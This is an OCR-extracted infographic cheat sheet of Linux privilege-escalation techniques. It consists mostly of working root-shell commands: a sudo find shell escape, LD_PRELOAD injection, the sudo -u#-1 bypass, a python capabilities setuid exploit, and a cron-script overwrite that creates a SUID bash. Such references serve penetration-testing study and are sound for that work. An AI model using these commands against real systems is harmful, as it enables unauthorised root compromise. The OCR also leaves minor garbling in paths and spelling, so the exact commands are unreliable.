 COMMON LINUX
PRIVILEGE
ESCALATION
TECHNIQUES
SHELL
ESCAPING
Shell escaping exploits a
binary by breaking out of
it and spawns a new shell.
sudo find /bin -name nano
-exec /bin/sh \;
LD_PRELOAD
LD_PRELOAD is a function
that allows to load and run
a shared library before
executing a binary.
sudo
LD_PRELOAD=/home/path_m
ust_/shell.so apache2
SUDO
SECURITY
BYPASS
Sudo (versions < 1.8.28)
only works if you've been
granted non-root sudo
permissions for the
command.
sudo -u#-1 /bin/bash
SUID
Find SUIDs:
find / -perm -u=s -
type f 2>/dev/null
Bypasses: GTFOBins
CAPABILITIES
Hunt for capabilities:
getcap -r / 2>/dev/null
Output:
/usr/bin/python2.6 = cap_setuid+ep
Exploit:
/usr/bin/python2.6 -c
'import os; os.setuid(0);
os.system("/bin/bash")'
CRON JOBS
Overwrite exec file with malicious
code to execute a bash shell.
command: cat etc/crontab
Exploitation: (Assume
overwrite.sh)
echo 'cp /bin/bash /tmp/bash;
chmod +s /tmp/bash' >
/home/user/overwrite.sh
chmod +x
/home/user/overwrite.sh
/tmp/bash -p (spwans root shell)
medusa_0xf